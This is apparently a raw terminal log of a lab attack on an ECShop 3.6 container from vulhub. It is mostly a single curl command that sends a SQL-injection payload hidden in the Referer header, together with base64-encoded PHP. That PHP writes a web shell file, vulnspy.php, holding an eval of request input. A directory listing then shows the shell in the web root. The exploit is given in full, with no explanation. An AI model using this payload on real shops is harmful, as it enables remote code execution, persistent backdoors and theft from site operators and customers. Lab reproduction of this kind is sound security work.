 quezhoudeMacBook-Air:xianzhi-2017-02-82239600 quezhou$ curl http://192.168.2.195:8081/user.php \
> -d "action=login&vulnspy=eval/**/(base64_decode(ZmlsZV9wdXRfY29udGVudHMoJ3Z1bG5zcHkucGhwJywnPD9waHAgZXZhbCgkX1JFUVVFU1RbdnVsbnNweV0pOycpOw));exit;" \
> -H 'Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:3:{s:3:"num";s:207:"*/ select 1,0x2720756e696f6e2f2a,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f28626173
6536345f6465636f646528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0--";s:2:"id";s:9:"'"'"' union/*";s:4:"name";s:3:"ads";}45ea207d7a2
b68c49582d2d22adf953a'
quezhoudeMacBook-Air:xianzhi-2017-02-82239600 quezhou$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
ab0b4b60129b vulhub/ecshop:2.7.3 "docker-php-entrypoi…" 2 days ago Up 19 minutes 0.0.0.0:8080->80/tcp xianzhi-2017-02-82239600_ecshop27_1
8817d104ae84 vulhub/ecshop:3.6.0 "docker-php-entrypoi…" 2 days ago Up 19 minutes 0.0.0.0:8081->80/tcp xianzhi-2017-02-82239600_ecshop36_1
61a5452c83a4 mysql:5.5 "docker-entrypoint.s…" 2 days ago Up 19 minutes 3306/tcp xianzhi-2017-02-82239600_mysql_1
quezhoudeMacBook-Air:xianzhi-2017-02-82239600 quezhou$ docker exec -i -t 8817d104ae84 /bin/bash
root@8817d104ae84:/var/www/html# ls
activity.php article.php certi.php favicon.ico htaccess.txt message.php region.php themes wholesale.php
admin article_cat.php chinabank_receive.php feed.php images mobile respond.php topic.php widget
affiche.php auction.php comment.php flow.php includes myship.php robots.txt upgrade yunqi_check.php
affiliate.php brand.php compare.php gallery.php index.php package.php search.php user.php
alipay.html captcha.php cycle_image.php goods.php install pick_out.php sitemaps.php version.txt
animated_favicon.gif catalog.php data goods_script.php js pm.php snatch.php vote.php
api category.php demo group_buy.php languages quotation.php tag_cloud.php vulnspy.php
api.php cert exchange.php h5 matrix_callback.php receive.php temp wap
root@8817d104ae84:/var/www/html#